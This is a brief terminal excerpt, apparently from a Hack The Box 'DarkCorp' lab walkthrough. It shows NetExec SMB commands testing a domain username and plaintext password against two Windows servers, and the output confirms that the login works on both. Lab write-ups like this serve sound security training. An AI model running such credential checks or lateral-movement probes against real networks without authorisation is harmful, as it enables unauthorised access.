 ┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nxc smb 172.16.20.1 -u 'victor.r' -p 'victor1gustavo@#'
SMB         172.16.20.1     445    DC-01            [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
SMB         172.16.20.1     445    DC-01            [+] darkcorp.htb\victor.r:victor1gustavo@#
┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nxc smb 172.16.20.2 -u 'victor.r' -p 'victor1gustavo@#'
SMB         172.16.20.2     445    WEB-01           [*] Windows Server 2022 Build 20348 x64 (name:WEB-01) (domain:darkcorp.htb) (signing:False) (SMBv1:False)
SMB         172.16.20.2     445    WEB-01           [+] darkcorp.htb\victor.r:victor1gustavo@#